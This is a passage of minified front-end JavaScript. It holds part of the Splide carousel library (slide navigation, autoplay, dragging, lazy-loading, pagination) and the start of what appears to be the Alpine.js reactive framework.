+(""+t+(+n||1)),v,!0):">"===t?i=n?O(+n):b(!0):"<"===t&&(i=w(!0))):i=_?e:G(e,0,k()),i}(e);n.useScroll?x(r,!0,!0,n.speed,i):-1<(e=A(r))&&!l.isBusy()&&(t||e!==v)&&(L(e),l.move(r,e,m,i))},scroll:x,getNext:b,getPrev:w,getAdjacent:E,getEnd:k,setIndex:L,getIndex:function(e){return e?m:v},toIndex:O,toPage:C,toDest:P,hasFocus:j}},Arrows:function(e,t,n){var i,r=ge(e),o=r.on,a=r.bind,u=r.emit,s=n.classes,l=n.i18n,c=t.Elements,f=t.Controller,d=c.arrows,p=c.prev,h=c.next,_={};function g(){var t,r;n.arrows&&(p&&h||(d=O("div",s.arrows),p=y(!0),h=y(!1),i=!0,v(d,[p,h]),m(d,b("slider"===n.arrows&&c.slider||e.root)))),p&&h&&(_.prev?P(d,!1===n.arrows?"none":""):(t=c.track.id,A(p,Re,t),A(h,Re,t),_.prev=p,_.next=h,r=f.go,o([te,ie,se,ue,de],x),a(h,"click",(function(){r(">",!0)})),a(p,"click",(function(){r("<",!0)})),u("arrows:mounted",p,h)))}function y(e){return $('<button class="'+s.arrow+" "+(e?s.prev:s.next)+'" type="button"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40"><path d="'+(n.arrowPath||"m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z")+'" />')}function x(){var t=e.index,n=f.getPrev(),i=f.getNext(),r=-1<n&&t<n?l.last:l.prev;t=-1<i&&i<t?l.first:l.next;p.disabled=n<0,h.disabled=i<0,A(p,Ie,r),A(h,Ie,t),u("arrows:updated",p,h,n,i)}return{arrows:_,mount:function(){g(),o(se,g)},destroy:function(){i?N(d):(k(p,Be),k(h,Be))}}},Autoplay:function(e,t,n){var i,r,o,a=ge(e),u=a.on,s=a.bind,l=a.emit,c=ve(n.interval,e.go.bind(e,">"),(function(e){var t=d.bar;t&&C(t,"width",100*e+"%"),l("autoplay:playing",e)})),f=c.isPaused,d=t.Elements;function p(e){var t=e?"pause":"play",i=d[t];i&&(A(i,Re,d.track.id),A(i,Ie,n.i18n[t]),s(i,"click",e?_:h))}function h(){f()&&t.Slides.isEnough()&&(c.start(!n.resetProgress),r=i=o=!1,l("autoplay:play"))}function _(e){void 0===e&&(e=!0),f()||(c.pause(),l("autoplay:pause")),o=e}function g(){o||(i||r?_(!1):h())}function v(){var i=t.Slides.getAt(e.index);c.set(i&&+L(i.slide,"data-splide-interval")||n.interval)}return{mount:function(){var e=n.autoplay;e&&(p(!0),p(!1),function(){var e=d.root;n.pauseOnHover&&s(e,"mouseenter mouseleave",(function(e){i="mouseenter"===e.type,g()})),n.pauseOnFocus&&s(e,"focusin focusout",(function(e){r="focusin"===e.type,g()})),u([ne,"scroll",ue],c.rewind),u(ne,v)}(),"pause"!==e&&h())},destroy:c.cancel,play:h,pause:_,isPaused:f}},Cover:function(e,t,n){var i=ge(e).on;function r(e){t.Slides.forEach((function(t){var n=b(t.container||t.slide,"img");n&&n.src&&o(e,n,t)}))}function o(e,t,n){n.style("background",e?'center/cover no-repeat url("'+t.src+'")':"",!0),P(t,e?"none":"")}return{mount:function(){n.cover&&(i(_e,(function(e,t){o(!0,e,t)})),i([te,se,ue],r.bind(null,!0)))},destroy:function(){r(!1)}}},Scroll:function(e,t,n){var i,r,o=ge(e),a=o.on,u=o.emit,s=t.Move,l=s.getPosition,c=s.getLimit,f=s.exceededLimit;function d(){var t=l(),n=s.toIndex(t);Y(n,0,e.length-1)||s.translate(s.shift(t,0<n),!0),r&&r(),u(de)}function p(){i&&i.cancel()}function h(){i&&!i.isPaused()&&(p(),d())}return{mount:function(){a(ne,p),a([se,ue],h)},destroy:p,scroll:function t(o,a,h,_){var g,v=l(),m=1;a=a||(g=V(o-v),U(g/1.5,800)),r=h,p(),i=ve(a,d,(function(i){var r=l(),a=(v+(o-v)*(a=i,(i=n.easingFunc)?i(a):1-Math.pow(1-a,4))-l())*m;s.translate(r+a),e.is(qe)&&!_&&f()&&(m*=.6,V(a)<10&&(a=f(!1),t(c(!a),600,null,!0)))}),1),u("scroll"),i.start()},cancel:h}},Drag:function(e,t,n){var r,o,a,u,s,l,c,f,d,p=ge(e),h=p.on,_=p.emit,g=p.bind,v=p.unbind,m=t.Move,x=t.Scroll,b=t.Controller,w=t.Elements.track,E=(p=t.Direction).resolve,S=p.orient,k=m.getPosition,A=m.exceededLimit,O=!1;function C(){var e=n.drag;D(!e),s="free"===e}function P(e){var t,i;f||(i=n.noDrag,t=I(e),i=!i||!y(e.target,i),c=!1,!i||!t&&e.button||(m.isBusy()?z(e,!0):(d=t?w:window,u=a=null,g(d,Xe,L,Ke),g(d,Ve,j,Ke),m.cancel(),x.cancel(),M(e))))}function L(t){var a,s,f;u||_("drag"),(u=t).cancelable&&(a=R(t)-R(o),l?(m.translate(r+a/(O&&e.is(qe)?5:1)),s=200<T(t)-T(o),f=O!==(O=A()),(s||f)&&M(t),_("dragging"),c=!0,z(t)):(f=i(f=n.dragMinThreshold)?f:{mouse:0,touch:+f||10},l=V(a)>(I(t)?f.touch:f.mouse),$()&&z(t)))}function j(i){v(d,Xe,L),v(d,Ve,j);var r,c,f=e.index;u?((l||i.cancelable&&$())&&(r=function(t){if(e.is(He)||!O){var n=o===u&&a||o,i=R(u)-R(n);n=T(t)-T(n),t=T(t)-T(u)<200;if(n&&t)return i/n}return 0}(i),c=r,c=k()+Z(c)*H(V(c)*(n.flickPower||600),s?1/0:t.Layout.listSize()*(n.flickMaxPages||1)),s?b.scroll(c):e.is(Ue)?b.go(f+S(Z(r))):b.go(b.toDest(c),!0),z(i)),_("dragged")):s||k()===m.toPosition(f)||b.go(f,!0),l=!1}function M(e){a=o,o=e,r=k()}function N(e){!f&&c&&z(e,!0)}function $(){var e=V(R(u)-R(o));return V(R(u,!0)-R(o,!0))<e}function R(e,t){return(I(e)?e.touches[0]:e)["page"+E(t?"Y":"X")]}function T(e){return e.timeStamp}function I(e){return"undefined"!=typeof TouchEvent&&e instanceof TouchEvent}function D(e){f=e}return{mount:function(){g(w,Xe,B,Ke),g(w,Ve,B,Ke),g(w,"touchstart mousedown",P,Ke),g(w,"click",N,{capture:!0}),g(w,"dragstart",z),h([te,se],C)},disable:D,isDragging:function(){return l}}},Keyboard:function(e,t,n){var i,r,o=ge(e),a=o.on,u=o.bind,l=o.unbind,c=e.root,d=t.Direction.resolve;function p(){var e=n.keyboard;e&&("focused"===e?A(i=c,Fe,0):i=window,u(i,Ge,v))}function h(){l(i,Ge),s(i)&&k(i,Fe)}function _(){var e=r;r=!0,W((function(){r=e}))}function g(){h(),p()}function v(t){r||(t=t.key,(t=f(Ye,t)?"Arrow"+t:t)===d("ArrowLeft")?e.go("<"):t===d("ArrowRight")&&e.go(">"))}return{mount:function(){p(),a(se,g),a(ne,_)},destroy:h,disable:function(e){r=e}}},LazyLoad:function(e,t,n){var i=ge(e),r=i.on,o=i.off,a=i.bind,u=i.emit,s="sequential"===n.lazyLoad,l=[],c=0;function f(){p(),d()}function d(){t.Slides.forEach((function(e){T(e.slide,"[data-splide-lazy], [data-splide-lazy-srcset]").forEach((function(t){var i,r,o=L(t,Ze),a=L(t,Je);o===t.src&&a===t.srcset||(i=n.classes.spinner,A(r=b(r=t.parentElement,"."+i)||O("span",i,r),ze,"presentation"),l.push({o:t,e:e,src:o,srcset:a,c:r}),t.src||P(t,"none"))}))})),s&&v()}function p(){c=0,l=[]}function h(){(l=l.filter((function(t){var i=n.perPage*((n.preloadPages||1)+1)-1;return!t.e.isWithin(e.index,i)||_(t)}))).length||o(ie)}function _(e){var t=e.o;g(e.e.slide,Ne),a(t,"load error",(function(t){!function(e,t){var n=e.e;I(n.slide,Ne),t||(N(e.c),P(e.o,""),u(_e,e.o,n),u(le)),s&&v()}(e,"error"===t.type)})),["srcset","src"].forEach((function(n){e[n]&&(A(t,n,e[n]),k(t,"src"===n?Ze:Je))}))}function v(){c<l.length&&_(l[c++])}return{mount:function(){n.lazyLoad&&(d(),r(ue,f),s||r([te,ue,ie,de],h))},destroy:p}},Pagination:function(e,t,i){var r,o=ge(e),a=o.on,u=o.emit,s=o.bind,l=o.unbind,c=t.Slides,f=t.Elements,d=t.Controller,p=d.hasFocus,h=d.getIndex,_=[];function v(){m(),i.pagination&&c.isEnough()&&(function(){var t=e.length,n=i.classes,o=i.i18n,a=i.perPage,u="slider"===i.pagination&&f.slider||f.root,l=p()?t:X(t/a);r=O("ul",n.pagination,u);for(var d=0;d<l;d++){var h=O("li",null,r),g=O("button",{class:n.page,type:"button"},h),v=c.getIn(d).map((function(e){return e.slide.id})),m=!p()&&1<a?o.pageX:o.slideX;s(g,"click",y.bind(null,d)),A(g,Re,v.join(" ")),A(g,Ie,J(m,d+1)),_.push({li:h,button:g,page:d})}}(),u("pagination:mounted",{list:r,items:_},x(e.index)),b())}function m(){r&&(N(r),_.forEach((function(e){l(e.button,"click")})),n(_),r=null)}function y(e){d.go(">"+e,!0,(function(){var t=c.getAt(d.toIndex(e));t&&((t=t.slide).setActive&&t.setActive()||t.focus({preventScroll:!0}))}))}function x(e){return _[d.toPage(e)]}function b(){var e=x(h(!0)),t=x(h());e&&(I(e.button,Pe),k(e.button,Te)),t&&(g(t.button,Pe),A(t.button,Te,!0)),u("pagination:updated",{list:r,items:_},e,t)}return{items:_,mount:function(){v(),a([se,ue],v),a([ne,de],b)},destroy:m,getAt:x,update:b}},Sync:function(e,t,i){var r=t.Elements.list,o=[];function a(){var t,n;e.splides.forEach((function(t){var n;t.isParent||(n=t.splide,[e,n].forEach((function(t){var i=ge(t),r=t===e?n:e;i.on(ne,(function(e,t,n){r.go(r.is(He)?n:e)})),o.push(i)})))})),i.isNavigation&&((n=(t=ge(e)).on)(oe,l),n(ae,c),n([te,se],s),A(r,ze,"menu"),o.push(t),t.emit(he,e.splides))}function u(){k(r,Be),o.forEach((function(e){e.destroy()})),n(o)}function s(){A(r,We,"ttb"!==i.direction?"horizontal":null)}function l(t){e.go(t.index)}function c(e,t){f(Qe,t.key)&&(l(e),z(t))}return{mount:a,destroy:u,remount:function(){u(),a()}}},Wheel:function(e,t,n){var i=ge(e).bind;function r(i){var r;!i.cancelable||(r=i.deltaY)&&(e.go((r=r<0)?"<":">"),n.releaseWheel&&!e.state.is(4)&&-1===t.Controller.getAdjacent(r)||z(i))}return{mount:function(){n.wheel&&i(t.Elements.track,"wheel",r,Ke)}}}}),tt={type:"slide",speed:400,waitForTransition:!0,perPage:1,cloneStatus:!0,arrows:!0,pagination:!0,interval:5e3,pauseOnHover:!0,pauseOnFocus:!0,resetProgress:!0,keyboard:!0,easing:"cubic-bezier(0.25, 1, 0.5, 1)",drag:!0,direction:"ltr",slideFocus:!0,trimSpace:!0,focusableNodes:"a, button, textarea, input, select, iframe",classes:{slide:be,clone:we,arrows:Ee,arrow:Se,prev:ke,next:Ae,pagination:Oe,page:Oe+"__page",spinner:e+"__spinner"},i18n:{prev:"Previous slide",next:"Next slide",first:"Go to first slide",last:"Go to last slide",slideX:"Go to slide %s",pageX:"Go to page %s",play:"Start autoplay",pause:"Pause autoplay"}};function nt(e,t,n){var i=ge(e).on;return{mount:function(){i([te,ue],(function(){W((function(){t.Slides.style("transition","opacity "+n.speed+"ms "+n.easing)}))}))},start:function(e,n){var i=t.Elements.track;C(i,"height",D(M(i).height)),W((function(){n(),C(i,"height","")}))},cancel:B}}function it(e,t,n){var i,r=ge(e).bind,o=t.Move,a=t.Controller,u=t.Elements.list;function s(){l("")}function l(e){C(u,"transition",e)}return{mount:function(){r(u,"transitionend",(function(e){e.target===u&&i&&(s(),i())}))},start:function(t,r){var u=o.toPosition(t,!0),s=o.getPosition(),c=function(t){var i=n.rewindSpeed;if(e.is(qe)&&i){var r=a.getIndex(!0),o=a.getEnd();if(0===r&&o<=t||o<=r&&0===t)return i}return n.speed}(t);1<=V(u-s)&&1<=c?(l("transform "+c+"ms "+n.easing),o.translate(u,!0),i=r):(o.jump(t),r())},cancel:s}}return Oe=function(){function e(t,n){this.event=function(){var e={};function t(t,i){n(t,(function(t,n){var r=e[t];e[t]=r&&r.filter((function(e){return e.n?e.n!==i:i||e.t!==n}))}))}function n(e,t){l(e).join(" ").split(" ").forEach((function(e){e=e.split("."),t(e[0],e[1])}))}return{on:function(t,i,r,o){void 0===o&&(o=10),n(t,(function(t,n){e[t]=e[t]||[],d(e[t],{i:t,r:i,t:n,u:o,n:r}).sort((function(e,t){return e.u-t.u}))}))},off:t,offBy:function(n){w(e,(function(e,i){t(i,n)}))},emit:function(t){var n=arguments;(e[t]||[]).forEach((function(e){e.r.apply(e,h(n,1))}))},destroy:function(){e={}}}}(),this.Components={},this.state=function(e){var t=e;return{set:function(e){t=e},is:function(e){return f(l(e),t)}}}(1),this.splides=[],this.f={},this.a={},F(t=o(t)?R(document,t):t,t+" is invalid."),this.root=t,S(tt,e.defaults),S(S(this.f,tt),n||{})}var t,i=e.prototype;return i.mount=function(e,t){var n=this,i=this.state,r=this.Components;return F(i.is([1,5]),"Already mounted!"),i.set(1),this.s=r,this.l=t||this.l||(this.is(Ue)?nt:it),this.a=e||this.a,w(E({},et,this.a,{Transition:this.l}),(function(e,t){e=e(n,r,n.f),(r[t]=e).setup&&e.setup()})),w(r,(function(e){e.mount&&e.mount()})),this.emit(te),g(this.root,"is-initialized"),i.set(3),this.emit("ready"),this},i.sync=function(e){return this.splides.push({splide:e}),e.splides.push({splide:this,isParent:!0}),this.state.is(3)&&(this.s.Sync.remount(),e.Components.Sync.remount()),this},i.go=function(e){return this.s.Controller.go(e),this},i.on=function(e,t){return this.event.on(e,t,null,20),this},i.off=function(e){return this.event.off(e),this},i.emit=function(e){var t;return(t=this.event).emit.apply(t,[e].concat(h(arguments,1))),this},i.add=function(e,t){return this.s.Slides.add(e,t),this},i.remove=function(e){return this.s.Slides.remove(e),this},i.is=function(e){return this.f.type===e},i.refresh=function(){return this.emit(ue),this},i.destroy=function(e){void 0===e&&(e=!0);var t=this.event,i=this.state;return i.is(1)?t.on("ready",this.destroy.bind(this,e),this):(w(this.s,(function(t){t.destroy&&t.destroy(e)}),!0),t.emit(pe),t.destroy(),e&&n(this.splides),i.set(5)),this},t=e,(i=[{key:"options",get:function(){return this.f},set:function(e){var t=this.f;S(t,e),this.state.is(1)||this.emit(se,t)}},{key:"length",get:function(){return this.s.Slides.getLength(!0)}},{key:"index",get:function(){return this.s.Controller.getIndex()}}])&&At(t.prototype,i),Object.defineProperty(t,"prototype",{writable:!1}),e}(),Oe.defaults={},Oe.STATES={CREATED:1,MOUNTED:2,IDLE:3,MOVING:4,DESTROYED:5},Oe},"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(n="undefined"!=typeof globalThis?globalThis:n||self).Splide=t(),(()=>{var e=!1,t=!1,n=[];function i(i){!function(i){n.includes(i)||n.push(i),!t&&!e&&(e=!0,queueMicrotask(o))}(i)}function r(e){let t=n.indexOf(e);-1!==t&&n.splice(t,1)}function o(){e=!1,t=!0;for(let e=0;e<n.length;e++)n[e]();n.length=0,t=!1}var a,u,s,l,c=!0;function f(e){u=e}var d=[],p=[],h=[];function _(e,t){"function"==typeof t?(e._x_cleanups||(e._x_cleanups=[]),e._x_cleanups.push(t)):(t=e,p.push(t))}function g(e,t){!e._x_attributeCleanups||Object.entries(e._x_attributeCleanups).forEach((([n,i])=>{(void 0===t||t.includes(n))&&(i.forEach((e=>e())),delete e._x_attributeCleanups[n])}))}var v=new MutationObserver(A),m=!1;function y(){v.observe(document,{subtree:!0,childList:!0,attributes:!0,attributeOldValue:!0}),m=!0}function x(){(b=b.concat(v.takeRecords())).length&&!w&&(w=!0,queueMicrotask((()=>{A(b),b.length=0,w=!1}))),v.disconnect(),m=!1}var b=[],w=!1;function E(e){if(!m)return e();x();let t=e();return y(),t}var S=!1,k=[];function A(e){if(S)return void(k=k.concat(e));let t=[],n=[],i=new Map,r=new Map;for(let o=0;o<e.length;o++)if(!e[o].target._x_ignoreMutationObserver&&("childList"===e[o].type&&(e[o].addedNodes.forEach((e=>1===e.nodeType&&t.push(e))),e[o].removedNodes.forEach((e=>1===e.nodeType&&n.push(e)))),"attributes"===e[o].type)){let t=e[o].target,n=e[o].attributeName,a=e[o].oldValue,u=()=>{i.has(t)||i.set(t,[]),i.get(t).push({name:n,value:t.getAttribute(n)})},s=()=>{r.has(t)||r.set(t,[]),r.get(t).push(n)};t.hasAttribute(n)&&null===a?u():t.hasAttribute(n)?(s(),u()):s()}r.forEach(((e,t)=>{g(t,e)})),i.forEach(((e,t)=>{d.forEach((n=>n(t,e)))}));for(let e of n)if(!t.includes(e)&&(p.forEach((t=>t(e))),e._x_cleanups))for(;e._x_cleanups.length;)e._x_cleanups.pop()();t.forEach((e=>{e._x_ignoreSelf=!0,e._x_ignore=!0}));for(let e of t)n.includes(e)||!e.isConnected||(delete e._x_ignoreSelf,delete e._x_ignore,h.forEach((t=>t(e))),e._x_ignore=!0,e._x_ignoreSelf=!0);t.forEach((e=>{delete e._x_ignoreSelf,delete e._x_ignore})),t=null,n=null,i=null,r=null}function O(e){return j(L(e))}function C(e,t,n){return e._x_dataStack=[t,...L(n||e)],()=>{e._x_dataStack=e._x_dataStack.filter((e=>e!==t))}}function P(e,t){let n=e._x_dataStack[0];Object.entries(t).forEach((([e,t])=>{n[e]=t}))}function L(e){return e._x_dataStack?e._x_dataStack:"function"==typeof ShadowRoot&&e instanceof ShadowRoot?L(e.host):e.parentNode?L(e.parentNode):[]}function j(e){let t=new Proxy({},{ownKeys:()=>Array.from(new Set(e.flatMap((e=>Object.keys(e))))),has:(t,n)=>e.some((e=>e.hasOwnProperty(n))),get:(n,i)=>(e.find((e=>{if(e.hasOwnProperty(i)){let n=Object.getOwnPropertyDescriptor(e,i);if(n.get&&n.get._x_alreadyBound||n.set&&n.set._x_alreadyBound)return!0;if((n.get||n.set)&&n.enumerable){let r=n.get,o=n.set,a=n;r=r&&r.bind(t),o=o&&o.bind(t),r&&(r._x_alreadyBound=!0),o&&(o._x_alreadyBound=!0),Object.defineProperty(e,i,{...a,get:r,set:o})}return!0}return!1}))||{})[i],set:(t,n,i)=>{let r=e.find((e=>e.hasOwnProperty(n)));return r?r[n]=i:e[e.length-1][n]=i,!0}});return t}function M(e){let t=(n,i="")=>{Object.entries(Object.getOwnPropertyDescriptors(n)).forEach((([r,{value:o,enumerable:a}])=>{if(!1===a||void 0===o)return;let u=""===i?r:`${i}.${r}`;"object"==typeof o&&null!==o&&o._x_interceptor?n[r]=o.initialize(e,u,r):(e=>"object"==typeof e&&!Array.isArray(e)&&null!==e)(o)&&o!==n&&!(o instanceof Element)&&t(o,u)}))};return t(e)}function N(e,t=(()=>{})){let n={initialValue:void 0,_x_interceptor:!0,initialize(t,n,i){return e(this.initialValue,(()=>function(e,t){return t.split(".").reduce(((e,t)=>e[t]),e)}(t,n)),(e=>$(t,n,e)),n,i)}};return t(n),e=>{if("object"==typeof e&&null!==e&&e._x_interceptor){let t=n.initialize.bind(n);n.initialize=(i,r,o)=>{let a=e.initialize(i,r,o);return n.initialValue=a,t(i,r,o)}}else n.initialValue=e;return n}}function $(e,t,n){if("string"==typeof t&&(t=t.split(".")),1!==t.length){if(0===t.length)throw error;return e[t[0]]||(e[t[0]]={}),$(e[t[0]],t.slice(1),n)}e[t[0]]=n}var z={};function R(e,t){z[e]=t}function T(e,t){return Object.entries(z).forEach((([n,i])=>{Object.defineProperty(e,`$${n}`,{get(){let[e,n]=te(t);return e={interceptor:N,...e},_(t,n),i(t,e)},enumerable:!1})})),e}function I(e,t,n,...i){try{return n(...i)}catch(n){D(n,e,t)}}function D(e,t,n){Object.assign(e,{el:t,expression:n}),console.warn(`Alpine Expression Error: ${e.message}\n\n${n?'Expression: "'+n+'"\n\n':""}`,t),setTimeout((()=>{throw e}),0)}var F=!0;function W(e,t,n={}){let i;return B(e,t)((e=>i=e),n),i}function B(...e){return q(...e)}var q=H;function H(e,t){let n={};T(n,e);let i=[n,...L(e)];if("function"==typeof t)return function(e,t){return(n=(()=>{}),{scope:i={},params:r=[]}={})=>{K(n,t.apply(j([i,...e]),r))}}(i,t);let r=function(e,t,n){let i=function(e,t){if(U[e])return U[e];let n=Object.getPrototypeOf((async function(){})).constructor,i=/^[\n\s]*if.*\(.*\)/.test(e)||/^(let|const)\s/.test(e)?`(() => { ${e} })()`:e,r=(()=>{try{return new n(["__self","scope"],`with (scope) { __self.result = ${i} }; __self.finished = true; return __self.result;`)}catch(n){return D(n,t,e),Promise.resolve()}})();return U[e]=r,r}(t,n);return(r=(()=>{}),{scope:o={},params:a=[]}={})=>{i.result=void 0,i.finished=!1;let u=j([o,...e]);if("function"==typeof i){let e=i(i,u).catch((e=>D(e,n,t)));i.finished?(K(r,i.result,u,a,n),i.result=void 0):e.then((e=>{K(r,e,u,a,n)})).catch((e=>D(e,n,t))).finally((()=>i.result=void 0))}}}(i,t,e);return I.bind(null,e,t,r)}var U={};function K(e,t,n,i,r){if(F&&"function"==typeof t){let o=t.apply(n,i);o instanceof Promise?o.then((t=>K(e,t,n,i))).catch((e=>D(e,r,t))):e(o)}else e(t)}var X="x-";function V(e=""){return X+e}var Y={};function G(e,t){Y[e]=t}function Z(e,t,n){let i={};return Array.from(t).map(ie(((e,t)=>i[e]=t))).filter(ae).map(function(e,t){return({name:n,value:i})=>{let r=n.match(ue()),o=n.match(/:([a-zA-Z0-9\-:]+)/),a=n.match(/\.[^.\]]+(?=[^\]]*$)/g)||[],u=t||e[n]||n;return{type:r?r[1]:null,value:o?o[1]:null,modifiers:a.map((e=>e.replace(".",""))),expression:i,original:u}}}(i,n)).sort(ce).map((t=>function(e,t){let n=()=>{},i=Y[t.type]||n,[r,o]=te(e);!function(e,t,n){e._x_attributeCleanups||(e._x_attributeCleanups={}),e._x_attributeCleanups[t]||(e._x_attributeCleanups[t]=[]),e._x_attributeCleanups[t].push(n)}(e,t.original,o);let a=()=>{e._x_ignore||e._x_ignoreSelf||(i.inline&&i.inline(e,t,r),i=i.bind(i,e,t,r),J?Q.get(ee).push(i):i())};return a.runCleanups=o,a}(e,t)))}var J=!1,Q=new Map,ee=Symbol();function te(e){let t=[],[n,i]=function(e){let t=()=>{};return[n=>{let i=u(n);return e._x_effects||(e._x_effects=new Set,e._x_runEffects=()=>{e._x_effects.forEach((e=>e()))}),e._x_effects.add(i),t=()=>{void 0!==i&&(e._x_effects.delete(i),s(i))},i},()=>{t()}]}(e);return t.push(i),[{Alpine:Xe,effect:n,cleanup:e=>t.push(e),evaluateLater:B.bind(B,e),evaluate:W.bind(W,e)},()=>t.forEach((e=>e()))]}var ne=(e,t)=>({name:n,value:i})=>(n.startsWith(e)&&(n=n.replace(e,t)),{name:n,value:i});function ie(e=(()=>{})){return({name:t,value:n})=>{let{name:i,value:r}=re.reduce(((e,t)=>t(e)),{name:t,value:n});return i!==t&&e(i,t),{name:i,value:r}}}var re=[];function oe(e){re.push(e)}function ae({name:e}){return ue().test(e)}var ue=()=>new RegExp(`^${X}([^:^.]+)\\b`);var se="DEFAULT",le=["ignore","ref","data","id","bind","init","for","mask","model","modelable","transition","show","if",se,"teleport","element"];function ce(e,t){let n=-1===le.indexOf(e.type)?se:e.type,i=-1===le.indexOf(t.type)?se:t.type;return le.indexOf(n)-le.indexOf(i)}function fe(e,t,n={}){e.dispatchEvent(new CustomEvent(t,{detail:n,bubbles:!0,composed:!0,cancelable:!0}))}var de=[],pe=!1;function he(e=(()=>{})){return queueMicrotask((()=>{pe||setTimeout((()=>{_e()}))})),new Promise((t=>{de.push((()=>{e(),t()}))}))}function _e(){for(pe=!1;de.length;)de.shift()()}function ge(e,t){if("function"==typeof ShadowRoot&&e instanceof ShadowRoot)return void Array.from(e.children).forEach((e=>ge(e,t)));let n=!1;if(t(e,(()=>n=!0)),n)return;let i=e.firstElementChild;for(;i;)ge(i,t),i=i.nextElementSibling}function ve(e,...t){console.warn(`Alpine Warning: ${e}`,...t)}var me=[],ye=[];function xe(){return me.map((e=>e()))}function be(){return me.concat(ye).map((e=>e()))}function we(e){me.push(e)}function Ee(e){ye.push(e)}function Se(e,t=!1){return ke(e,(e=>{if((t?be():xe()).some((t=>e.matches(t))))return!0}))}function ke(e,t){if(e){if(t(e))return e;if(e._x_teleportBack&&(e=e._x_teleportBack),e.parentElement)return ke(e.parentElement,t)}}function Ae(e,t=ge){!function(e){J=!0;let t=Symbol();ee=t,Q.set(t,[]);let n=()=>{for(;Q.get(t).length;)Q.get(t).shift()();Q.delete(t)};e(n),J=!1,n()}((()=>{t(e,((e,t)=>{Z(e,e.attributes).forEach((e=>e())),e._x_ignore&&t()}))}))}function Oe(e,t){return Array.isArray(t)?Ce(e,t.join(" ")):"object"==typeof t&&null!==t?function(e,t){let n=e=>e.split(" ").filter(Boolean),i=Object.entries(t).flatMap((([e,t])=>!!t&&n(e))).filter(Boolean),r=Object.entries(t).flatMap((([e,t])=>!t&&n(e))).filter(Boolean),o=[],a=[];return r.forEach((t=>{e.classList.contains(t)&&(e.classList.remove(t),a.push(t))})),i.forEach((t=>{e.classList.contains(t)||(e.classList.add(t),o.push(t))})),()=>{a.forEach((t=>e.classList.add(t))),o.forEach((t=>e.classList.remove(t)))}}(e,t):"function"==typeof t?Oe(e,t()):Ce(e,t)}function Ce(e,t){return t=!0===t?t="":t||"",(t=>(e.classList.add(...t),()=>{e.classList.remove(...t)}))(t.split(" ").filter((t=>!e.classList.contains(t))).filter(Boolean))}function Pe(e,t){return"object"==typeof t&&null!==t?function(e,t){let n={};return Object.entries(t).forEach((([t,i])=>{n[t]=e.style[t],t.startsWith("--")||(t=function(e){return e.replace(/([a-z])([A-Z])/g,"$1-$2").toLowerCase()}(t)),e.style.setProperty(t,i)})),setTimeout((()=>{0===e.style.length&&e.removeAttribute("style")})),()=>{Pe(e,n)}}(e,t):function(e,t){let n=e.getAttribute("style",t);return e.setAttribute("style",t),()=>{e.setAttribute("style",n||"")}}(e,t)}function Le(e,t=(()=>{})){let n=!1;return function(){n?t.apply(this,arguments):(n=!0,e.apply(this,arguments))}}function je(e,t,n={}){e._x_transition||(e._x_transition={enter:{during:n,start:n,end:n},leave:{during:n,start:n,end:n},in(n=(()=>{}),i=(()=>{})){Ne(e,t,{during:this.enter.during,start:this.enter.start,end:this.enter.end},n,i)},out(n=(()=>{}),i=(()=>{})){Ne(e,t,{during:this.leave.during,start:this.leave.start,end:this.leave.end},n,i)}})}function Me(e){let t=e.parentNode;if(t)return t._x_hidePromise?t:Me(t)}function Ne(e,t,{during:n,start:i,end:r}={},o=(()=>{}),a=(()=>{})){if(e._x_transitioning&&e._x_transitioning.cancel(),0===Object.keys(n).length&&0===Object.keys(i).length&&0===Object.keys(r).length)return o(),void a();let u,s,l;!function(e,t){let n,i,r,o=Le((()=>{E((()=>{n=!0,i||t.before(),r||(t.end(),_e()),t.after(),e.isConnected&&t.cleanup(),delete e._x_transitioning}))}));e._x_transitioning={beforeCancels:[],beforeCancel(e){this.beforeCancels.push(e)},cancel:Le((function(){for(;this.beforeCancels.length;)this.beforeCancels.shift()();o()})),finish:o},E((()=>{t.start(),t.during()})),pe=!0,requestAnimationFrame((()=>{if(n)return;let o=1e3*Number(getComputedStyle(e).transitionDuration.replace(/,.*/,"").replace("s","")),a=1e3*Number(getComputedStyle(e).transitionDelay.replace(/,.*/,"").replace("s",""));0===o&&(o=1e3*Number(getComputedStyle(e).animationDuration.replace("s",""))),E((()=>{t.before()})),i=!0,requestAnimationFrame((()=>{n||(E((()=>{t.end()})),_e(),setTimeout(e._x_transitioning.finish,o+a),r=!0)}))}))}(e,{start(){u=t(e,i)},during(){s=t(e,n)},before:o,end(){u(),l=t(e,r)},after:a,cleanup(){s(),l()}})}function $e(e,t,n){if(-1===e.indexOf(t))return n;let i=e[e.indexOf(t)+1];if(!i||"scale"===t&&isNaN(i))return n;if("duration"===t){let e=i.match(/([0-9]+)ms/);if(e)return e[1]}return"origin"===t&&["top","right","left","center","bottom"].includes(e[e.indexOf(t)+2])?[i,e[e.indexOf(t)+2]].join(" "):i}G("transition",((e,{value:t,modifiers:n,expression:i},{evaluate:r})=>{"function"==typeof i&&(i=r(i)),i?function(e,t,n){je(e,Oe,""),{enter:t=>{e._x_transition.enter.during=t},"enter-start":t=>{e._x_transition.enter.start=t},"enter-end":t=>{e._x_transition.enter.end=t},leave:t=>{e._x_transition.leave.during=t},"leave-start":t=>{e._x_transition.leave.start=t},"leave-end":t=>{e._x_transition.leave.end=t}}[n](t)}(e,i,t):function(e,t,n){je(e,Pe);let i=!t.includes("in")&&!t.includes("out")&&!n,r=i||t.includes("in")||["enter"].includes(n),o=i||t.includes("out")||["leave"].includes(n);t.includes("in")&&!i&&(t=t.filter(((e,n)=>n<t.indexOf("out")))),t.includes("out")&&!i&&(t=t.filter(((e,n)=>n>t.indexOf("out"))));let a=!t.includes("opacity")&&!t.includes("scale"),u=a||t.includes("opacity"),s=a||t.includes("scale"),l=u?0:1,c=s?$e(t,"scale",95)/100:1,f=$e(t,"delay",0),d=$e(t,"origin","center"),p="opacity, transform",h=$e(t,"duration",150)/1e3,_=$e(t,"duration",75)/1e3,g="cubic-bezier(0.4, 0.0, 0.2, 